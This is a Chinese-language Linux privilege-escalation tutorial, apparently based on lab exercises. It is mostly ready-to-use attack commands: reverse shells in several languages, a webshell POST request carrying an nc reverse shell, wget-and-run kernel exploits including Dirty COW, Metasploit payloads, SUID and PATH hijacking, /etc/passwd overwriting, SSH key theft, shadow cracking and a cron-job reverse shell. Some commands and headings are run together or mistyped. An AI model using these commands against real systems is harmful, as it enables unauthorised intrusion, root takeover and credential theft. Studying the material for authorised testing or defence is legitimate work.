Linux提权

常用命令

uname -a #查看内核/操作系统/cpu信息

hend -n 1 /etc/issue #查看操作系统版本

cat /proc/version #查看系统信息

hostname #查看计算机名

env #查看环境变量

ifconfig #查看网卡

netstat -lntp # 查看所有监听端口

netstat -antp # 查看所有已经建立的连接

netstat -s # 查看网络统计信息

iptables -L #查看防火墙设置

route -n # 查看路由表

ps -ef # 查看所有进程

top # 实时显示进程状态

w # 查看活动用户

id # 查看指定用户信息

last # 查看用户登录日志

cut -d: -f1 /etc/passwd # 查看系统所有用户

cut -d: -f1 /etc/group # 查看系统所有组

crontab -l # 查看当前用户的计划任务

chkconfig –list # 列出所有系统服务

chkconfig –list | grep on # 列出所有启动的系统服务

echo $PATH #查看系统路径反弹 shell 命令

使用nc对本地端口监听

nc -lvnp 8888

bash反弹

bash -i >& /dev/tcp/ip_address/port 0>&1

bash -c "bash -i >& /dev/tcp/192.168.0.189/6666 0>&1"

nc反弹

nc -e /bin/sh 192.168.2.130 4444

但某些版本的nc没有-e参数(非传统版),则可使用以下方式解决

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

python

import socket,subprocess,os

s =socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(( "192.168.2.130" , 4444 ))

os.dup2(s.fileno(), 0 )

os.dup2(s.fileno(), 1 )

os.dup2(s.fileno(), 2 )

p = subprocess.call([ "/bin/bash" , "-i" ])php反弹shell

php -r '$sock=fsockopen("192.168.2.130",4444);exec("/bin/sh -i <&3 >&3 2>&3");'ruby 反弹 shell

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i

<&%d >&%d 2>&%d",f,f,f)'java 反弹 shell

r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read

line; do $line 2>&5 >&5; done"] as String[])

p.waitFor()xterm 反弹 shell

xterm -display 10.0.0.1:1



POST /cmd.php HTTP/1.1

Host: 192.168.0.124

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101

Firefox/92.0

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 101

cmd=system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-



i+2>%261|nc+192.168.0.189+8888+>/tmp/f');python调用本地shell实现交互式命令行



终端有些时候系统的命令终端不允许直接访问,可以使用python虚拟化一个终端来执行

python -c 'import pty;pty.spawn("/bin/bash")'

python3 -c 'import pty;pty.spawn("/bin/bash")'使用su命令 提示错误

Linux反弹shell解决乱码

ctrl+z 放置后台任务 设置原始格式

stty -echo raw

fg再调用后台任务

LINUX 内核漏洞提权

通常我们在拥有一个webshell的时候,一般权限都是WEB容器权限,如在iis就是iis用户组权限,在apache 就是apache权限,一般都是权限较低,均可执行一些普通命令,如查看当前用户,网络信息,ip信息等。如果我想进行内网渗透就必须将权限提权到最高,如系统权限 超级管理员权限

内核溢出提权

利用堆栈溢出漏洞,根据当前系统 寻找对应的漏洞的exp 使用exp对其进行提权



uname -a

cat /proc/version

cat /etc/issue

cat /etc/redhat-release

lsb_release -a根据linux的内核版本去找对应的exp

searchsploit -t Ubuntu 14.04

searchsploit -s Ubuntu 14.04

searchsploit -s Linux Kernel 3.13.0查看描述

searchsploit -x linux/local/37088.c



监听端口 nc -lvnp 7777

反弹端口



bash -i >& /dev/tcp/192.168.0.109/7777 0>&1

cmd=system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-

i+2>%261|nc+192.168.0.109+7777+>/tmp/f')%3b

wget http://192.168.0.109/exp.c

gcc exp.c -o exp

chmod +x exp

./exp



脏牛提权 CVE-2016-5195

该漏洞是 Linux 内核的内存子系统在处理写时拷贝(Copy-on-Write)时存在条件竞争漏洞, 导致可以破坏私有只读内存映射。黑客可以在获取低权限的的本地用户后,利用此漏洞获取 其他只读内存映射的写权限,进一步获取 root 权限

测试环境 ubuntu 14.04

exp下载 https://github.com/Brucetg/DirtyCow-EXP

在靶场上新建普通用户 moon123 密码 456789

gcc -pthread dirtyc0w.c -o dirtyc0w

chmod +x dirtycow

./dirtycow /etc/group "$(sed '/(sudo*)/ s/$/,moon123/' /etc/group)"

已经加入到sodu组 可以切换root用户

metasploit linux 提权

简介

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现

使用metasploit linux提权

生成攻击载荷

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.0.134 LPORT=12345 -f raw >

/var/www/html/shell.php

file_put_contents('m.php',file_get_contents('http://192.168.0.189/msf.php'));本地监听

use exploit/multi/handler

set payload php/meterpreter_reverse_tcp

set lhost 192.168.0.134

set lport 12345

exploitshel.php 的内容

反弹shell

http://www.moontester.com//upload/shellx.php

在metasploit设置好监听模块 访问shellx.php 就会获取一个session

提权命令

getuid 查看当前用户

使用模块查询漏洞

run post/multi/recon/local_exploit_suggestershell 使用终端

https://www.exploit-db.com/exploits/37292

gcc 37292.c -o exp

chmod +x exp

./exp如果成功就会得到一个root







suid提权

SUID是赋予文件的一种权限,它会出现在文件拥有者权限的执行位上,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。也就是如果ROOT用户给某个可执行文件加了S权限,那么该执行程序运行的时候将拥有ROOT权限

以下命令可以发现系统上运行的所有SUID可执行文件

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000-print2>/dev/null

find / -user root -perm -4000-exec ls -ldb {} ;

/表示从文件系统的顶部(根)开始并找到每个目录

-perm 表示搜索随后的权限

-u = s表示查找root用户拥有的文件

-type表示我们正在寻找的文件类型

f 表示常规文件,而不是目录或特殊文件

2表示该进程的第二个文件描述符,即stderr(标准错误)

搜索文件进行提取

find . -exec /bin/sh -p ; -quit



cat /etc/shadow

常见suid提权文件

nmap、vim、find、more、less、bash、cp、Nano、mv、awk、man、weget

passwd提权

通过OpenSSL passwd生成一个新的用户hacker,密码为hack123

openssl passwd -1 -salt moonhack 123456$1$moonhack$4o50Z4aoUGaLMC0Rg4Io40

将其追加到kali的/etc/passwd文件中

将hacker:$1$hacker$0vnQaCNuzDe3w9d6jHfXQ0:0:0:/root:/bin/bash追加到passwd中

在Kali上启动一个python服务器

python -m SimpleHTTPServer 8000

将Kali上的passwd文件下载到靶机etc目录下并覆盖原来的passwd文件

wget http://192.168.0.134/passwd -O /etc/passwd然后切换到moonhack用户即可



使用ssh远程登录

ssh moonhack@192.168.0.135



使用su命令 切换用户



ssh密钥提权



cat /etc/passwd | grep bash跳转到.ssh目录 奖id_rsa下载到本地设置权限 600 登录

cd /home/web1/.ssh

chmod 600 id_rsa设置权限为600

ssh -i id_rsa web1@192.168.0.135



环境劫持提权

环境劫持需要的两个条件 存在带有suid的文件 suid文件存在系统命令

寻找suid文件

find / -perm -u=s -type f 2>/dev/null

分析文件 发现是一个查询进行的命令 所以里面应该是用ps命令



这个二进制文件运行许的时候一定是调用了ps命令,在/tmp命令下 创建ps文件 里面使用 /bin/bash执行命令

当tmp的路径添加到当前环境路径,再访问 /script目录 执行shell文件,允许的时候首先会采用/tmp目录的ps文件作为命令

所以可以劫持root命令执行

cd /tmp

echo "/bin/bash" > ps

chmod 777 ps

echo $PATH

export PATH=/tmp:$PATH

cd /script

./shell





john破解shadow root密文登录提权

john会自动检测密文类型 –wordlist 字段文件

john --wordlist="/usr/share/wordlists/rockyou.txt" userpassw

root:$6$URZ1c7qW$z5jZA6/j9fb8d4ExJOWuwCjEFo0tfBkfV.D3OIf0c0ukepcZYgrBhO6vjpNbmYc

t1uco9NrtBw3z50tCoMbqb1:18907:0:99999:7:::

Ubuntu计划任务反弹shell提权

当获取一个linux普通用户的时,查看计划任务



cat /etc/crontab

crontab -l 查看当前用户命令



/var/spool/cron/crontabs/root 这个目录是root任务文件 默认是不是root权限是 看不到



tail -f /var/log/syslog

查看日志文件 发现root每一分钟会执行一次 cleanup.py文件

修改内容 反弹shell

bash -i >& /dev/tcp/192.168.0.109/6666 0>&1

本地监听 nc -lvnp 6666



提权脚本应用

LinEnum

https://github.com/rebootuser/LinEnum

下载执行

wget -O - http://192.168.0.109/LinEnum.sh | bash

linuxprivchecker

https://github.com/sleventyeleven/linuxprivchecker

python3版本

https://github.com/swarley7/linuxprivchecker

https://github.com/swarley7/linuxprivchecker



linux-exploit-suggester2

https://github.com/jondonas/linux-exploit-suggester-2

自动检测

perl linux-exploit-suggester-2.pl指定版本

docker 提权

docker是一个容器 可以在同一台机子虚拟多台服务。

